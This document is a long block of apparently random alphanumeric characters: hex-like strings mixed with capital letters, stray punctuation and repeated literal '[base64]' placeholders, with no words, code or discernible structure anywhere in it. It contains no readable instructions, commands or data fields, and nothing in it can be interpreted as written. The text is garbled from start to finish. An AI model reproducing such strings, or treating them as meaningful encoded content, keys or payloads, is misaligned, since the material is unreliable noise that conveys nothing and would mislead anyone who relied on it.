B77bd1773D62B4986F084e3e296902f92e23843dc408cf8f65Bec4499f14ca0F54Db0B35aB3FDHfc1BD61YZ1460b9152bb71B77ZX207599d63D9fdb89d8327B9b278ed82b8ZB2XF94ec4698X34550I4FX9dQ050Y6B14YaeFY6664NB64aec05abd|9617FZY69ZZ1c727d167ac63230d7307a8Z378X91433fda3697eb3e8af9114XXX4a9FF34F9DZY;6aaF5636f1059ab125d86Z363bf1173bfUX7096d279Z11B72ce2a7YY4X148YYX68ad53d89e23X619XN567Y349a7XD519cf953b2cc.9Y9Q557B9:554b6dc18bbMF6BB9D86Ybe196eZ6294683237fD02488D6385692408FX93252F3458Bf1124fF44Za6F843Y5cb(7Y0F64FaeU163b71464b1d15eZ1156fc9X825d0256Bcf2B7fZ72F79D9365490298de73088ec,b48aff6YYa443a6F64c57F054a0UZ)Yb1Ma5466T063YF(733B1ND72ba1e2F7Y197ZZZ222dc62a76X2X087X02a3cd63985DDU988e23a9YF43e5ZY746Y9f94F5Yf357Y3:f]db4|D5769146B88L662c7If7384cf6ed12177821b7fZB3735dc357F913c93b02F89e1419bX5f7a9Y53fa2f8559Dfd5Y77B459b1*b5Da8Oa15Z9c362c5156B76WF73BF2B29Z2237DZ82784DF308cD4F23DDZ3f8Fe5f089XD39Y5a33e9DB4ff9eO151Y7B24BafFB6765@B5f76Z160Z3136974!d71BD2927ZXe12cZB2X7Xd4df78DZ2894923992dcfa45X44797edf891F541adYB57a5b0625X:24Db5![base64];155b2N24F6fFZ5fB3Od6786Z31db7D86586133496D26Bcf2972ca2X40dc227cD83b90YXXB55e94847FBf56ZF03f95f14056fd56Y4@05D6012+XYD1060B6c15aBX]Y76742622bb116ac91Z7ed22f7FZZXZ79DZ308ae4~3409a348Be2F3Y7Y140Y3f34954XD519d)9*7a6Z61863+265b5@[base64]!417ZBc564c7176D781175c12D2BZ4257fZY2986X1328ed6e89Y963093e7419bbaf751ba3f68ed169bYF635dFZ5FYF!510a9;d59Z5c36Yc3:d1Fd1ZD74BZ196e8D1980ZY1d7X972Y86X22f81d9^542DY4696e7394c;0FY99fc4ZY2ad46YYF66260:B4fY7W8586Y1Z18b3Kf70c41763d2XY27D2166ecf1F31X5DF7ee13187922b8fdb4745e54091a1534fXY46Y7fb4e9Y|9215Xf758B2FD5Z83BF63ae1c28Z91264cb163f7cX43Y91dd4a862a75e3ef81D53085DD405D9Y=258YFfb4d#1FB9YFD4da3ae47YBf76361fb5Xaa^2206B*a6dbd131XB71b67D3D178D11B2ddfDB89d8327b9B3Z8eD43Y5B983198e23596af509ff94270YZ5YY2fa5ca4c360b4fc55aeDY17BX1761732721D5cf34ca157dcd1D7FDX2Z42dc357FX73184XDed9f9b4992X44b96bffc64BY115DZY@6Y5F954Y9~16481BX267ZD31f8ZZ861Z52531ce1B83Z925759fDZ75d9337cD4384YD63a9a994d47YZ428df54595f756a4ba54adf75fY9fc6565115F6Y1c18bb~f70Z8d875cd2973Z3XF2ZZ72384ZBdf938dF288d33B8bDB3d9ceaS09YF33Da5XF42abab57a5B05caab56763%65YBB1323c01874be?X3a77116Xce1676Z6d88Z86XB81cc3484d43695e3F993XZ369eX83BY4a4509Xa955a3ae5aa8B36561S458b91121be1672BZ?Z38751f74ZF127Yc4D68a84e97FZY3282d23493e1f791ea349Ze639Y2Y2489ZY75955F84cYDG515b2Qa66b0V02c69O45Zb1NX69b41621d5ZF34ZY157dZD1d7fde2Z42DZ357FX73184edXD93X7F298ecH34XB34994fc4Z9Zfe5dYBc15bb4fe66B0!36Z6c186671176b762824Z71b7Zd4X481D9357fZFee8cX83682YXeb8eX8478Zf0S29Xf24792F6ffB3ad12Y8F35BYBfb5dBZ)[base64]*B6Zc4D471Z9256fBFde7cD826729Xdb7Xd8377ZX0f27ddf3Y89D9XFa39DJ298e34b9Beb4DYZfa10aa-34Db5FF52bbbb20b7K56XBXW663b8d621861Z67ZF1f6fd1307e942X87d13983D63f3fY43D85X2378Bf23Z8FF0fcaeYY5199f64B6af65Da7FY5B74^05aB2126cb6e21fB7197bBZ2B7c80342X932974DZ2Z7cDX3d8Ba13b94de4690X34c4cf34Z96B64B9fFB4968*05Xadf953B7+F13c5Z168BX1966c81471c7XY27d01Y78Z42e7YDX24518d347ZD62d89X53552X83890f5124fb9~B6ZF04f74B04aYD{Y5ab7FF6375115bZ0S96f8Zc96Zc01c6Yca2877Z31d81863a34992f7Ye23282e44391a7419YX44Z96X95252F9529ZBZ51a5K14F6e#664b3FF59bd1537b31662bacc7e7Y2177d21f81ZD2a80a3e089d3317De73397DDefY39d_298X34b9BXB4dYZFY10YY@34DB5ff52BBBB62bb#525BY-e6aB8D76fcd1Z68Z2267e82e77cd02Z7Y99318Fde2Y84e84051ed41a0F3f7a9Y54Za2fd4YYZf855abZXKbY3fb63B6~a6YZ0@83571186eBF1B78Z02436Z52d73d33086Y4X186de3482afeb96e840619e:691F01551XX4eY4K111aeFB63Y5d1&X76cc236FDZ18bb?b63c8e52289XB27D51e70D7224B88F27bDYFF3Bde2e94eb3397Y9469ae23b98f4446eYB@F6Y)05f79B54eb2.Z55ad1123bf+d62ba1d3a77DF75D4D37dd02478ZYdd37Y4fb52abe74bXZ3185e53a9cYZ4BY0X94d5Ffc45a3f348b0cd&aYF%75dabD81478[F68ZYD473Z8117587246dZB1b70D8f532D72f85D3@03ZY03794a54499X24658f53X9Zec41a9c6J3a8^056a4d1^db9&X57BBcd6ab31161b61X3B781d75cb192BdfD93XD41F87d72789X8364Ze63f89F13b8XF7f79eF74161f64aa6F413YB^958Y4fe62BYbe23b8_c68b6d56dZB1Y66c0247c8D297dDZ2f51dd3179dde698943b91X23e9bX34759e85096F653a9c7P4Y9S157Y5d2*ea9+566BY}D59c8e01dB61771BZ1b427X187Bd82885cd3143D6327Xe42X8Ddc3Z99b6f396ea4694F452Y1ed47YBB0645ec359Y4SZ5cYZTe6dBBD16Bc4@X76Z0137c7Z237cc6X67bcf2b7998308Xdd2983X73F43Y83D91XD3B5YF2509FXB45a9,112YX=261b4d662B6fe6285K45Xb61670BYZZ7e7Y1477ZD2a72d22F4c892386e33390D83c49e43894X242Y0XF3B95F9(770YZ46Y9FD57b1D0)D67D42b82DB17b2RX6fZ31662d1e926bf207Yc5244b872X76d02783df2f4ce8368Be34663Y0:566XY496eYY559dK75Y6aF557YBK05e81be67B5~a62Z5c87c76db71BZ2474Z42685D3e983dc268XD82B9494f98Fda448Fe836a4b03fa9f85256BB319cQ6518Yf866Y4X05cbd1164B01f1dZFcb76be287B8B1678ZZ217Fa2DF79d2328Fd73B40983792ec429cF5399dfaFDB1YB10Y6F159Y9F95BBY|81eB8115BZ3HD60c9X36ec6222dB7176bD5193ccc2c86Y8328bd53d87da4380a3f156e24591e9|895f155Y5f9Q56Yf659Y5fd1cY9Q569B9[D26b21b6Z821375Z926787f312dc82485D92Z78X7ff3ZX1398FddXFa39D@298X34B9BXB4DYZFY10YYT34dB5FF52bbd560b8141fY9=95dZ7*B2eBX1e789Y247DZ72f79ZZ357295X348d43783DBfa87X34797XBf75cf85094FX56YBYF615df854b5.95cY8172F6c1169BFSD1fD3cd32c8137bcb1b7ddc2a40da337DX52f82XBI590X8444FD9398DF73B5Xee4eY8ZY54adF75FY9FZ65Y2c51378+467b3~b2YB71377c71B278Z2481D72a86dcXZ7ad63Y3bedX98dD8408Ze54157e347Y3fa4cY1Z5W26YZ657B6b56963Z85XY91161B11372c0D670Z9137BZ5188181e67ZZYea88DY2539XBX78Xd63087X33F8fb9F65dY45852b74D98U050a0:261YFc55FB8(26Yb4)77070d56BB9d977Z914288d2371912f81ZZXD83d73387Y04193D93f96X2464BB04694b452Y4XF10a6fa56aaB66864FF5Bbc1063YF1X3673136fc41874Z2XF2bD21a74ZB2783D3FD3Y9fFY54e832919b)249FDf75ZF23da5F545a7M6546a~45DY7Of59ac15157Y105X7e1c6XB9cd32Z81636d4267192287Zd82c45X6387Xe43b87XBf055XB3959F74994b54B9FFB4F5bf652B6Z3RX73@954bc^Z5cBX1D6B811B74be2670Z32Z2Z912775953385d0e449df2D4deb3d88Y93f93XF435cfd4F95fb529XJ2P76Z;25070*X60YBcc62b61266721920D2ZX69c5267aZD1988Y0DD7DD92e82de2c3Xf2ec51e7329aea3Y9ZFB495fF9529cP44ea1-aGa6F-553731163aec227BD@B2bc91b66871D71ZD213adb2d73D9307cX0f384DZ3189X4388DX54890X6f95Xf44262-0529dBX54Y8&458641612YF|f65Z2D273b81368c023407dec3B92D98D87XZ88ZF3589DD3481D73f51XX46a2ec3c68BFL9YYef43Y3F85a6a?74eB4&85Zb3,[base64]:[base64]&793F75756KY~4Y3#656acB750B4;06Za5!767c1X365Z8186e86157fce247ed7174bD62X8a951F7Fd33D81Y43e97X1468fXF4Z90fa46a3F9NfY6FF4ba3F215631511b8He69b61864c1173Y77206YZ8147eZY2X74a1DD8Bd4268Dd8V13Xa6FZ539f^c48e73B96eb43a6c3^068be1561ZX&Yb5]75F80bd2486Z265b5Sd728fZZ3395D175Z02874cd294c89f0528X357DD72e8Ye636609dT466Y248Y6XZ509bF852B1cbH8a0(B61b3bb6F69-86BBB111ZB51965d1*a6ccc2648ZY2d7DD3eb7YX43389e33Z7ZB03B93efFY84X438Y2e6S9a3FZ46abf454b1F55fYBS85X74:b64B0K8577Yc82DZ3:X76c61678D7253bd52X78e02Y7DX6X698943b91XZ399bX7449YBDFYa3ed4b97=14Db1f72460GB5Db5D6137YDZ18bc&F6b811367Z2176FD2XF2Z94ea41DX2736eaX45Bdf2e84e02f45ef369cX63D9dY63ea2XF+261FD50acZ263YZFX65b0D92F7Xd86BZYD220D2ZX6Dd02076811a7eca366FD1318bYD2F92e23850DF4998XX48a1e115a0F8545fe9499D.74B6e[861YB1059B9165YZ4106dc3d970c9156dBZDF2D922873DB2B7bdd3c8aa03a93dd458FX24b4BFDF9a0X84299F551a1ZB:871fb5Y64cd57B6Z0746X221c931766bc18677d276XD41X75D5DX76DY273a993580eefa9bX4369De81167B610Y3_2Ua58,[base64]]25Zb5F529B4HZ6873FD5DB11b5f821c75BF246dcd2Y6Xd82481d7ed84dd2981D0F341a63c87ef3f8Ff1509eb44Xa7f159a3f65F5f11Gdaa}a60bdZD6aB71F618dZY328c1F7X7DD574ZF297Fd93276da3755913880da318DX93963a0[893F2fcb0aa5X58cf53a2f854a3b960b9,763c0Z375711073c31924bd216dD91274D42X50d23585DBF382ec3B91eb4484B8439bf7^28cec40aaee11YB;44XB3fc5cB9fd67b310667c136ZB8105F82d02ad11X70Z81Z72daXZ8YDZ2748D43d8X974945X03c9df14490FF1754f951a7f5W7BBB56963_265b5}b16af135fZBK466c62042c42777ZDe574DX2D83DD3676aa358de9f47ede329ce0O39df640Y5XX4XYBXF59a5O2586e}55eYYK25174Z21cc31062BY}X64ccde7ZZX193aZ62F80893b37DX348fdc3e8ae73D609d3Y94fa3X94c2FX97fb57YXR05579b625B4132d69&c5ZB4193673e271D0ea26c32379d6X683d0387YY6X34Za93897B1XD87f0449Zef4968Y54ca2f34FYZf45878b44XB1U55fB9D815b51162b61a68cae824D5DF72ZX1b73ddF633Y3FY538f3d86d83F8Yb3f05ab045a4BXfaY5XD57aaBY45a7fb50aeD1*eY8O161BXH66a8ac66cc4Ic65c2248098D53a97DY8X88278Yda303BD43884F0298BXB4567X94Z9Zf2Ga99=352a8.25B9Bcf5ab2Pe19Y3}357Z1I528Z21b65ZY1373d0147eZY277d932Y83cf2776992286e9398fa74490ee4D5Yf74496XX4298,012b0M24d9eb812b9;658B0]45Yc2d472Z4(f30bc25767f312dd32B73cc298be7FF3ca4XY9e98379aea404Be44894=0399bFB5577F95cac?21Ya91362b8126Babdf6YZ21X29B31367d11538D22B75da2383e0248XDY378dY33Y93df3786a93296F9499fb754Y0FX5d6Y,754Y6FX52Y81022c0125Daec82dZ31131ce1B6DZ5196Fd7X987D92438eaX68De33X8Bed3996ecUF4Ze943Y9ed4371YD58YY[22360Z72965?858b015326Fd63874226BBD246f98d53F93ea81e0FY36D52984d93194b1ee56YZL34fBZF89FX74198F450a0ZY?771c75ZBBBY2168d32eBD1c1B82e420bd1D73d0e07DZY3274Y0DD459f3291YBX780e44450ed3989X345Y4BXFB62a91057Z255B4B35Za8FY506eZX297bZX1981dc2X81cc348fe1347Fe44097X44D892286X6f28FDZ448Ye636609D369aF43d95f9&b97FB5b75B157b5fb5FYY^761Z0DY17af1Y70Z2X521ba1069Z81B7Dd12e7eZBeb78db2f89X3~23Fdf3B8ZX04492F4F7YBa544a7F74d58f155a1Nd46a8L86284?[base64]&c5073_D66b0155ebe1B5fc91572c8de75ZX1a72c1e46Dd13484daF28fdb3998a5428FX1398DX34B5dFB4D98e9R368FX4Z6Z+956a8~054aa1224c2145f8DX42Xcf1468Z81d7F8f2c73d92D81d8257BX3f593X82X87e6f2a4a0399dF74098FZ=eaaF04aa6%95e7ZB92177~e6d87c35cb2%B6aBD1f73d0206d8d1a7Dd12b85a4e18ce1278Be73b83eb3595F2f5Y9Y342a5f54b56ef539fSB44Y6_66082I467B7?[base64]~03cd52b84e33698ec4999e6=693F64aa4FX1d5Y@34Fa1f71575d02275c02883D52873DB3688db268bea418Bf430Z92D87D0288cYBe853e64544XX4195e93B4XF74395ebH969c41669B41Z77Z91Z67cf2Y7cZF1Y7fde357FX824BD136cZB1e80d43181ZXXX7bDB2f8dYXeb85e83e9BX343a0b03ZY0*[base64].Y4e71&[base64]~95F77%670bf156Fc8[83cZ71f7B861070Z42e72952F88d23780e03D81XB3794eaR097f03Z94X3{68Ff356Y6FZ14B1FD5BbaZ764b1Q35BYF;56d7F1D6fbaGB258a206e8e2b78ZY2276ZZ3446e4368195fa90defe9cXX394DB24896b654a6F112a8FZ58YZc566B8fe64bb]76B70D56Bb9D977c91435ZB1F7BcfDB8d892480X13588D4435b983894e93d99e71450F73f99F04Za8F8225fZ41f79=D57B6c0276X221Zbb1e6XZ4ZF68cc1884bd1F7Fd9FB7De030869X2D97e63Z96XF2f63XX46a2ad3797XB5599bc56YFF95Xa7;764a8125eBB1127BX1763bb{Y2dB61Y7DZD233bD82482X1XX8bD82Y82D62Z94Y64496e1324cb14795B5529FF1499DF35b6d[b5dY8bc21B7)525c3156074d96fBDdd7bcd1839cf237Fd3XZ8Ddf258be22e9297fc92e0;[base64]?6a4F64155ba509Xbe5ZYXF9WD72M856761466B1D268bc186c852678be247BZ72B30952b79993789d4f58Bdf3B8F9B4249fbF792ee4fY3F642b1c9;6a6:257YB@755671b15B41767BDZ861c5117db61878D2F476D9297F972690df358fe8285cX73F9Ba63090e44e92b54Fa8f257Y0.05dY1SB57b4.Y20b7105cb4)326YF1376Z61c34D11D7Bdae784D1237bZF258D9f3D8fDY2B45aa408eae4b98XY4296ec5466G456a1B51aB0fe1XBZTe596Dd268B6D674c61132Z81c78ccX586d81e84db278b9X2F87dc348fX33890F33b91a4O99fXD;Dabfd4869FF53YF{3.fZ1bd5YBY106d7d1X63BX136bceXB2897e63d843832D13484DYX57ee22X9aD33595XF1193f6469cB443YDfc52YZK54579N45Zb8Z34DYD~16BYFd26cZ5?f74BD1D7abe2874D1273DD42d79d12043ZZ3093e33951ee3a98F7O4a1XX4098XZ42YYBZ5aYZF74862c75Da81060B01271bfd56fZ8127Yc4178080322Xd12179defb38Y1XB5894428Bdd448Fb8F565bcFF6ZY84f97F148a4L0507Yb720aaS9137c;6658Yc66YB51D69Z21e417XX547831Z80e0XZ89D63X84X0305Y973094XX378Ff3M591f55554(8?279fd4ca2fe4d63WD54ba*45bbbZ45Zc0{d207f1b66d4X081ca1Z83ZXF7459df94de03F47954743e24595ebf68fF33FabX446a6K022Y4V757YDZ554be[D63BD16568a156Dc9D45eBX127ZZ0e37DD62085ce2e8Bcf3985e2384ee53e8aX23154dd41Y4f44a62ff4bY9-815b2FF51Y9FD53bbcd6Bbd!85973d86eb92171Z12382d0e680D9238Bd5289191433Fe62X88DF3B97X7114XB741Y0aa5e58(c{67d#150Y6[251671158beJ85FBFc860Z41124831f6ad8X485ce2087D2fb4ca4f68DXZF442F4F08Ff24298a33cY0XZ5891F353adZF51b4]45Y72P16bBY106YZ3T337Z21Y7681RB6bBF296d902a83cd327BDB387ce6328fe5FB92XB378FdeN18aXX51Y1F7KFacf856B5c25facfe56YY=0687Y186ab5^620851b66ce1X6eD02F7D932D86D03882d53X3eF0XZ9Ye3359Ze7104dB5[b62ae.0B4ae625ZFB5eae}4PFY8{c58Z4fd5fBF193BBD2070c6DX6Dd7267cd62f6Fa32e86e2XD77d72b95D9fc96XF399XX747Y4e8529Xfb5167FX57Y3fb4a6Dd560B8141fY9;d70c0162eZB1775d4e17Xcb1D75Z91F87993789d4254896fb91dc4494X446Y5F3:9Y3fc46aef84Bb4b46662]555YD122F6Zd51F8cc873Z8&X72ZX1878D22448853085cb2f8bdb2791D9234aY6{24ZY7f5Y9Y342a5F54B56ef539F{b44Y6[66082G467B7(D25B41e6DZ31D76b6XY75cd2934be1e72DZ2043DD3680X52X8eeb2F99X54298ae459eXY4291B41cY7ff5B66f054B7L75d75125XBZ1B28Z51264bc1066cee07ed01B6Z8Fdd42D82646X33082da2e84XZfe9ZXX394DFFfb96F253Y7fa46b5cd|YYFK75dYBbd7155c21970c71e75B6237aXD37d22Y86D0205073X037YY387Fe53391ecef9aF64490bfFBY4XZ56Y9BB4D9b=749B2F95fadHB666BDXS16XZ51c73@e70bb2473c2227f901Y74ZB.38bd1318Xbd3192XY3292X04451Y21B7Dd21FY2f8559DFD5Y89,34Za6FX5469ca15b21868b41c68c51b2483DB29DBc12X85DZ338aX1479ee696X34094993396e23Y4Zeb3fa3edX956adW45bIF127BY1Ge65D822BD|46Yb8167192b53X88186cBF194Y6dZ44Dca2X7aX6X481X13B5d993699X93f57X6509Ff54fY8ad2043b0~77aF955b9BY54b4M069Z0X11db51b6FZY2173ZB276F812570D82878DY39879D3790DY428Zdf48489ff86b8eX552Y9=057ZY4D6DB353Y5d511abTY55B4=X267D1X66b62076bb21788ZX370Z52882ZY297eDZF289d43c8Zdd438fXB3B58f6489ff35162B946Y9FX58b1FB55Y9:965B2165c7bW86bZ01a62ZY1879ZZ222DY0fe7dZ827818ZF23YZ83080XY4065XB4249aff771e649a3XB4Y9FfdG68af55DYDfe64B0?c5Z56Z31Y71Z81f76P173ZY1e7c80998Xf9DZ56d92X88e12b85d93995X2468c9X189bf04a92FY48a9fc525BZX18a8c82c4fBZ136aZ134b1126cB71673ZX1f7BZ3F31683DY3188df36Y93459ae3c94e93d93e3117Ze64b94e74f97F3]27dF15ba3cf2872|d65baIX64b4X21B931972c01Y258eX33Z97f471d8fb1e8BX23990X73e95XZ5fXD459aee4494c22e95f8509cZ8216BK65XB3N75dYDdb1490MF5YB9131eZ2&D75Z5167Zc8247490db69d1218Be1!68ZX3XY8Xd94191X24894f0405ca73Fa3F0!3a7~654B3FF1YY7H353b7%X5ZbaZ55FB41771B9186dcbD47Bce1Y84ZD2D87d93656d33Y5D80XD449bF249Y0F74Xc14Fa7fc50a6F62491N35aae{c108Z1456B8185bZ5HD6390X933ZX267bZF2575Y3dc449ee185d0308ZX6XB96e83f93F1f58DX64Za0FB5256XF599FF94eB4c3VXB2V55777[X59c11162Z8D722ba1X6B7X1a7ad71F83D8317fX0293Be52e87X43393f04634a1f84fa6fd54Z711a9cef15XB5_Z63d620YYGb65B0?F6Zc71874BZXZ%F7cD32Y81f477D8fb1X8be23990M386a7XZ8ZdeUe4ab0|39eF94495f4NDY9f34Ba1R54fYFfb54731155YDIX5X72e52F83cc54cf1a6BZYd65fZ92177db2585D12Y3Zc72B83X43446b9S393B4173Ya7fe55YZ1fYXF24YYBFB2B4Xbb1269c0176eX170BB]f62bced107dd42b82d93087de51X035587BX83f96XD449bf249Y0F76aF94471ad1D67P34e7B9e^B62b91067BX156cc31a8d1Z6794I173ca1e458f2b76Y3Z6338YX1388fX63d94eb42B5448Fbc2Y7Xcf1660FZ477497N45bB2[960b7#X65BZ138615608DF66fBD:X6bc7172786247aZ8e77Dd12d7b96M04YX6315e81ee459ZF34YY1f84FY6fd70FF4a77D659a3fa_Z97V356badb25c1IZ395Zc92077ce257cD32Y81d84bDY2552YX318Xde3b90XXT852ee396689F64dY4FB52a9[057ae+578+7527FXB64a81057bdTB69c4106dc3ZZ57d3216d9BX581ZZf91c89X0378XX53Z93ea4198,b9aX51279f14D91X94Y9Yac2ZY8f7577bc561YZD9fc69c0176ec51Z73ca3D8723789Bbe2b82d93087DX519B3782d62983b4D7449Bf249a0f76YF93ea2ee5a7699K65Db4Ub62B91067da69BXe1~471Z81F76ZD247BD22980f382c9FY44Y6f08cD3G42794eb4299F0479eF54ZY316a5XZ1d72G058adN157Y7d53ba6G55Fad,961BZ1639831e76ZB1f75c5F348922e75Y6c9368dX43b92X94097XX45b8478ebf1490a645a6f04876b24FB2&95cB6D42077[Z57b6105eba126DZ7DZ68ZB202Z9f2570cf2977D32b86X0F581e4395Fa93266BB(5Y1X8193cY9O057aeT55cb3?a61B82Bba;13291145Xb5c7Z0^ZZZ3Fcd2169cdD670D01Z85DZfd39d92690D84243B6]b99ed3599Y23Z9ZX851a8c9!5a5f25cY4Qe1ab1fc66B1LD6370e338c0:b75Z0cf7Xca2079d5F632ZF3289DZfd49Y03f96XDFB9bae)098f23X5Db6156cZ21085F05aY5Z338Y3?d5894XY178aYD1a71c81f76cd247BD22980D72X85dc338aX154e22B8aD53996e2339YBZdf4ZY3FY51Y8ff56YD-45BB2%960B7We65bc136ac134BZ186ccbX9MZ79d0277eD52c83da3188df368de43b92e94097XX459cJF97XF1660B91963f850779a=75eb5~Z63BY1168bf166Dc41B72c92077ce257ZD32Y9d2578862Y75df2a8Fd13987D63a97b7F396ee489ae54754c7+F73bd52a5d1f461b8PF66bd146BZ21970Z71X75cc237YD1287fd62d84f77fD2FX84aaf489dcQ82b98XF469DF44Ba2F950a7FX55YZ|35ab1!85fB6PD64bb2eb6=935bdX12bc0133f62ZF267Dd42B82D93087de358ce33Y91X83F96ed449bf265XD464ef841Y3XB5399[355YFD1:dB6=B65YZc0332e2X7f8dd76cZ5eb#X7BD22980D72X85dc338Ye1388FX63d94eb4299f063YD429ef2516F92FF56YD=45bB2M960b7He65BZ136YZ1186FZ61d74X763c71X76D21680ZZ297f882484D0337FDB3787B4f086ec4396XY3b90fa46a3F911b1bd5Ba3|D.X81ZB2477Oc656D66B28ed861Z51Z74D0147eZY277da4Z7348bX23990X73X95XZ439af1489Ff64Da4FB6XB8539ZFB46YYU753Y4JB2d50BD146BZ21970c71X75cc237aD1287FD649932873dd2855YYF48fX32B8fB6NB99ed3599Y23Z9cX851a8c9,5Y5F25Za4=X1Yac,F5fB5c217af1765B4D769c1136Yc22248842D82DZ2337aaff8dX1298d963090DZ459cBDF990X64f98YZ1F74W2569XG2&BY5(551ba11326X166ec31d7378B7247bd22980D72X85DZ338Ye1388FX63D94eb4299439Bf74191Z0fc99XD489Df55875c34eYDd264YYUe67B3=459bbd35eZ01469Z7ea348Xe33e981F7Xa3e154a9F38eX22Y8eB5{Y98ec3498a13B9Be750a7c8.4a6FF59a2b72Y74cd2084ce69bd[56990e573c7.f7366D32a81d82F86DD348Be23990X73e95XZ439Yf148X2428XF74X6fYB4Da6~0495cS04bB5&05db5(F61YZMe1b8X143Y841F73bb1f469B297dc52932ZZ2Z78X13859953790XY3346XY359FXY479FF94b96f8L578|0246XQ95DY5G930851367YF13!673ca2178ZF267DD42B82d93087DX358ce33Y91X882X22e97XXSf4bed47a3F33FY7YZ1f1Y1Y6B79c35eB2fa5e85da24bf135BBFe63B852074BZ20479ZX681d51d81a8F3489X338Z948dd999f45ab3=55bF0496DB7539YcbXX5bb2L960b7[e65BZ136add6ZB3X4DFf03022B2157a7XDD4193XY31ZB2X84e1257ee63Z4Z97FF709Z3897X2419Bf9UZa1fa;B75bf5BY2d3f663BY1168bf166dZ41b72e574bbXZf5fb3ac45157961edd69be*3559f3b82b3D6439Yf1489Ff64DY4FB52c5549Bcc32YB@15XY9?46866ZZ148c1067Z5N86a91db77BXef127fD62D84db3289X0378X[190d7W86Xe7429a9d4B94e63X9cK0feYYff489XZZ,8ad[56464_460YZTZ6cb2LY6F73fd4eYBcf67c11838D1274Z963279aaZD3a91X83F96ed449BQX58F4496Z8fFZ53aa-158afO65DD05FB4d7FY67be156cc31a71Z81F76e978bfF03b9cX682c9fa1D8ae1388FX63d94XB4299|Z9BX21368f64XY3F74d9DZB26YDF75fafD31db81065b9Jf5f8dX22ZZ8)f4063d0277ed52c83DY3188df52X12859ae2a40df408Ye2104cX94ca3F6506eBY119b#24ZB4?41Ya6;95X6add58BF:971Z1d763c61B418B14489DX783caFB1X8BX23990X73e95XZ439a]d9Ze31473F64097Y9a2eeae21af&34Bafb852B2fe67bedf1BbbL872BY242598ed7bcf177b841X7XZY338YYBX787d43e86F0fc93de4893ef4552Z51YY2ed57Y2B160YZ?25Bb7d814B1146bbeDF2B822178cfDD7d90e27Yd4203F98F74ea4F267d23Z87a51a85XF3a76ccF96c8ffc53YYM158af!65db4?B62B91067be156Zc336Z4=D6cb71b78c4157Z9XZ12e85dc338ae1388fe63d94XB4299F0479XF54ZY3169efa4eYDcbXX5bb2U960b7*e65bc136aZ1186Fc61D74cb2279d0277XF179d1f84aY4ee83db^22592e94097XX459cF34Ya1F84Fa6FD54YBK259b0.75XB528B0?311B5I06YB51Y5Zc41261c522427e2179d32570D2DF529YFX48dd305Z7Fec439YF1489fF64DY4FB52Y9V057YXR55Zb3&Y61b8OF82&a5d89{f357F146793b6237YD1287FD62D84db3289X0378ee53Z93ea4198ef46B94194c0486ZB64b9eZYed5Yb1*85fb6ID64BB1269Z0176ec51Z73ca2178cf267dF078D1D983cc2e76DX248eX03Y5c984196f0374BBXb9b9=Y1862F7507699!65dB4WB62B91067be156Zc31a71Z81F76cd247bXX38cd297dDZFY1D8YX1388fX63d94XB4299f0479XF54ZY3FY51a8FF72XX52Y9]15dY1-B57b4^a13afHF5bBXQY66c2123f7B1177ce2175Z61b85D12X849Z3c48e62X9899MZ5Xab4099Y19aX6Z2-Z95F950a8.448b2fe5Bb1d8fb68BF166DZ41B72c92077ce257Zd32a81d82fY2ec87d02f7Yde3B87D83f6184F1489fF64Da4FB52a9N057YX^55cB3[a7DZ75ZY7115Z89de28Z3175fc3XY3fZD2169cdd670D01c85DZfd39d92690D8424ee04393e9f64BX34b99e8(B9Df5479Xf6567ZB861b610576BDX33c1155dc1ZY64Z41079D0F12dc41a83ZZe053Y8368Yd2363Fd93985XX4566Y24Ya2f751a7aceb58af![base64]*75eB5#c63BY1168BF166dZ41B72Z92077ce25bf1F6bd42B4Z882Y83dd2639dd2892dd3Y92ec3X89XBF86Bf11761FZ5098fc2378U65YY2G6OFY9M955be153672146Dc71023c7127cZ7247cD62873d5e255DD;14bX63Y82X6.D62f0448Zf0e350Y7fe55ac=35YB1+85fB6Ld64BB1269Z0176eZ55fBF{B74ZBXZ28ca2480d01Z8489fcF7f74856a03b8FD73B62B7)19Zf0389ZZ31862fd5199fd2479Z35XB2FY5e85cf2d7B1069716YB6762B2891e73f8F247D857eca8Y)48de23Y8Ze1~751ed346588f54ZY3fa51Y8ff56YD;477H64D7e798YZYBZ4cYF1418771B6bZ0146FZ2246cZ2d56fD22885Z9228Ye0F03BY5f950973392DD3c96f4)793X7565dZ711adf42548B5Lc63ba1168BF166Dc437c6Sd3X474D8cM7a3Y9X86F2Fac2f75D9257XYZF692D9;a2D9Yf1489ff64dY4FB52Y91cYBf22389W258B5!05bBFBD236be367BX1Z5Fc1X832ce154669d62D84DB3289X0378XX558e72X5fbd3Z87e6404BadF983D43155B7I391f949b3-92eb4#b1274c03aB6&67073136F781e74c2D47Bce1Y84cd2D87D9FF49e52c5d80ed449BF249a0f74eZ1Oba7fc1f42afS65dB4}b62B9108312678Yad1a71Z81F76cd247bd2299Z2B72a3ef4f99357cYDD03D94eb4299F0479ef54Zbf4X95Z61Ba9?156YYN0507eDF63Y7XF63B915189Z+76fbf1076Z21e6X7eFD81Z5f640DB3388DZ3282B0(54fXB326386f34YY1f84fY6fd54YB:275^44B7cD14D63K263YD%5336F?c6Fc6197391DD34Z4286Zd4287edaeb77DY2f48e03987D83591X1Q095X04898X94F9bF74759cc4db1f55DB1T76374[063b8de28b1X53a84206798bb287FD62D84DB3289X037YY3980b11093DD34463f8B4bBX4cY0X84Z55ef4f9B=45B7cb858Y5SF57Z1Z2358a186cb41821bb1B67D02748842471db238d99307BX5308Ze2XF62B73f8aF43F4efd499Ff85475b14eB1S85B7ZZ81Fbe156c7Y1a2d7f1771bdDZ3594eb418F(46FD92442B7228cd7136996O92c99F0479ef54Za3fa51Y8ff56YD*45bb2P960d361YY.954B81561b2193b5XZB2279D0277ed52c83DY3188df368DX43b92e940b33B97eb4a688bf84fY6fd54ab-259B0S75XB5Rc63BY1168bf166dc41b8X166e95e03598e277cff61986dd348be23990e73e95XZ439af1489Ff64DY4FB52a91ca4f7J5a9f45eY9^X50B8+655b9163672156DZ71964Z6d3468ef23cD1245073e0378Xe53c93XY4198XF469df44ba2F950Y7fe55YZ!376FX517d%32973&85B87aa176eZ51Z73ca2178cf267dd42B82d93087de358ce33YYD3588B43c60YY3f92beX14Xa5fc53aaO158afK65db4~b62b91067BX156ZZ31a71e46cc5ZD77c0226ad21882D42e508c358ae42B3FB2YDYDFX!c56XB446Y8dfa51a8ff56YDQ45BB2J960b7*X65BZ136aZ1186fX22cZ11D71D0ee117eD52c83da3188DF368DX43b92X94097ee459Zf366e2469DF55195FF4ba8FX|7a3W34fb2fe5ab6M6336F!56Bc21569BYKF79Z5227890303cDY228Z8D}04ba0f68Be4XZe531TD57e0449bF34F93FD49a6FZ2346B